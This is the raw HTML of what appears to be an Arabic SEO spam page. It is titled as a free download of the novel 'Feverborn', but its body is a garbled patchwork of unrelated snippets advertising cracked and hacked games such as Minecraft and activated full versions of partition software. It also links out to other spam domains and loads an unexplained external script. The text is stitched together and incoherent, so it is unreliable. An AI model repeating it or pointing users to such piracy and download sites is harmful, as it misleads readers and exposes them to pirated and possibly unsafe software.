

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/aluarado8148p/714598.html
body_size: 3758
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل كارين ماري مونينج feverborn مجانًا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل كارين ماري مونينج feverborn مجانًا</h1>
<p>مدونة الشريحة التعليمية العاب تحميل لعبة ماين كرافت (Minecraft) المكركة اصدار 1.7.2 تحميل لعبة ماين كرافت (Minecraft) المكركة اصدار 1.7.2 </p>
<h2>تحميل لعبة تنانين قرية بيرك مهكرة مجوهرات لاتنتهي للاندرويد (تحديث) 2017 تنانين: حماة قرية بيرك لفايكنج من بيرك تعلمت تدريب التنانين، ولكن ما زال عليهم تعلم طريقة العيش معها! </h2>
<p>برنامج KaraFun Player من برامج الملتيميديا المفضلة التى تقوم بتشغيل جميع انواع ملفات الصوت والفيديو والموسيقى بجودة عالية وسهولة التحكم فى جودة ونقاء الصوت ، يمكنك تشغيل اكثر من 24000 ملف للصوت بجودة عالية، يساعدك البرنامج فى تحميل العاب مجانا من كوكب الالعاب حيث يعتبر من اول واشهر المواقع العربية فى مجال الالعاب والذى قدم لكم تشكيلة مختلفة من اشهر الالعاب سواء, تحميل العاب كمبيوتر , تحميل العاب اندرويد , تحميل</p>
<h3>تحميل كل إصدارات برنامج مينى تول بارتشن ويزارد 9.1 MiniTool Partition Wizard 9.1 Full All Version MiniTool Partition Wizard Professional MiniTool Partition Wizard Server MiniTool Partition Wizard Enterprise MiniTool Partition Wizard Technician نسخ كاملة مفعلة . </h3>
<p>تحميل لعبة ماين كرافت Minecraft PE بدون جيلبريك للايفون والايباد - ماجد ايفون Majed iPhone. الرئيسية » العاب ايفون مكركة » تحميل لعبة ماين كرافت Minecraft PE بدون جيلبريك للايفون والايباد. شاهد المزيد فى Games. تحميل ماين كرافت الاصلية مجانا للكمبيوتر 2019. تنزيل ماين كرافت اللعبة الاصلية مجانا للكمبيوتر 2018. تحميل ماين كرافت للكمبيوتر 2017. تحميل ماين كرافت الاصلية مجانا للكمبيوتر برابط مباشر. تحميل ماين كرافت الاصلية مجانا للكمبيوتر بحجم صغير. وحوش لعبة ماين كرافت. تحميل لعبة ماين كرافت الاصليه Minecraft للكمبيوتر برابط مباشر وحجم صغير من موقع دايركت أب ، أكثر من 50 مليون لاعب ولاعبة الأغلبية منهم من دول الوطن العربي وبالأخص دول الخليج، أفضل لعبة محاكاة الواقع حيث ينتظرك بالداخل حياة أخرى بديلة، هذه المرة أنت من سيختار نمط حياتك بلا أي Jan 29, 2016 Jul 19, 2017 Jun 11, 2016</p>
<h3>شرح تحميل وطريقة لعب لعبة Dragon Ball Z Budokai Tenkaichi 4 BETA 5. العنوان: DRAGON BALL Z BUDOKAI TENKAICHI 4 BETA 5 النوع: Action المنطقة: PAL الصيغة: ISO الحجم: 3.85 GB اللغات:“spanish” طري</h3>
<p>في مدينة أوراريو أسفل برج طويل القامة توجد الزنزانة. فقط المغامرين الذين يشكلون شراكات مع الآلهة لديهم أي أمل في هزيمة الوحوش التي تكمن في الداخل لكن الزنزانة ليست المكان الوحيد الذي توجد فيه الوحوش بعيدا عن Orario في تحميل لعبة mincraft ماين كرافت من ميديا فاير لعب مباشر لاتحتاج الى تثبيت. النسخة كاملة تحميل لعبة ميديافاير PC مجانا. يمكنك سهلة لتحميل سريعة وممتعة هذه اللعبة. تحميل لعبة ماينكرافت Minecraft MOD مهكرة ورسمية مجانا اخر اصدار. لعبة ماينكرافت Minecraft Pocket Edition المليئه بالمغامرات في عالم ثلاثي الابعاد وذت نطقات واسعة في بناء الابنية الصغي… 15 أغسطس 2018 تحميل لعبة ماين كرافت Minecraft. 606 تقيماً 598566 تحميلاً 1053787 مشاهدة . معرض اللعبة لاتنسواا لايك و سبسكرايب رابط تحميل العبةhttp://w اسم اللعبة: لعبة تزيين مارلين مونروالجميلة بالميك اب الجذاب وصف اللعبة: لعبه Marilyn Monroe Makeover ، اختاري اجمل الوان الميك اب والتي تناسب فستان الممثلة العالمية مارلين مونرو لتبدو انيقة وجذابة كما عودتنا دائما. تحميل ماين كرافت, لعبة ماين كرافت كاملة, تنزيل لعبة ماين كرافت, تحميل ماين كرافت اخر اصدار, لعبة ماين كرافت, بناء المدينة, لعبة ماين كرافت الجزء الأول، ماي ايجي, download, minecraft, free games, minecraft 2014, myegy</p>
<h3>تحميل لعبة جي تي اي 5 للكمبيوتر مجانا تحميل لعبة كلمات كراش للكمبيوتر مجانا برابط واحد مباشر تحميل لعبة ببجي موبايل النسخة الكورية للايفون اخر…</h3>
<p>تحميل لعبة ماين كرافت كاملة الأصلية للكمبيوتر مجاناً. تحميل لعبة ماين كرافت: هي لعبة فيديو استراتيجية وأكشن تعمل على الكمبيوتر بنظام الويندوز,تنزيل لعبة ماين كرافت minecraft كاملة النسخة الأصلية للكمبيوتر برابط واحد مباشر من ميديا فاير مضغوظة مجاناً. تحميل لعبة ماين كرافت مجانا Minecraft. لعبة ماين كرافت هي لعبة مميزة جدا لكل من يحب البناء والتحديث حيث أن اللعبة تعتمد على تنمية بلد من الصفر حيث عليك في البداية بناية المنازل كما أنه عليك أن تقوم عمليات الزراعة والصناعة والتعدين واستكشاف الكهوف والتحكم في تدفق الماء وغيرها تحميل لعبة ماين كرافت Minecraft PE بدون جيلبريك للايفون والايباد - ماجد ايفون Majed iPhone. الرئيسية » العاب ايفون مكركة » تحميل لعبة ماين كرافت Minecraft PE بدون جيلبريك للايفون والايباد. شاهد المزيد فى Games. تحميل ماين كرافت الاصلية مجانا للكمبيوتر 2019. تنزيل ماين كرافت اللعبة الاصلية مجانا للكمبيوتر 2018. تحميل ماين كرافت للكمبيوتر 2017. تحميل ماين كرافت الاصلية مجانا للكمبيوتر برابط مباشر. تحميل ماين كرافت الاصلية مجانا للكمبيوتر بحجم صغير. وحوش لعبة ماين كرافت.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierzqkn.web.app/50617/92168.html">hi</a></li><li><a href="https://enklapengarasja.web.app/58296/54231.html">hi</a></li><li><a href="https://hurmaninvesteraryqji.web.app/97447/61364.html">hi</a></li><li><a href="https://kopavguldlasy.web.app/8364/82705.html">hi</a></li><li><a href="https://kopavguldrocs.web.app/16895/92369.html">hi</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/32308/18344.html">hi</a></li><li><a href="https://skattertimb.web.app/47287/7347.html">hi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/161756.html">تحميل محول الموسيقى 3d لأغنية mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/758048.html">فيلم الزجاج تحميل mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/224330.html">قم بتنزيل ملف pdf عند النقر فوق الزر وورد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/602100.html">أحدث steamos دي في دي تحميل iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/508006.html">دراسة الصين 2005 طبعة تحميل كتاب مسموع</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>